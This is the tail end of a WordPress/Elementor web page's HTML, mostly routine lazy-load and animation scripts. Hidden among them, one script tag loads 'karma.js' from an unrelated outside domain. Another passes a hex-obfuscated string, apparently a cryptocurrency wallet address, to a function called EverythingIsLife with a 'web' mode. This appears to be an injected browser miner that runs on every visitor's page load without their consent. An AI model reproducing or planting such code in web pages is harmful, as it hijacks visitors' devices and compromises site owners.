<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1769031133" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1769031133" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
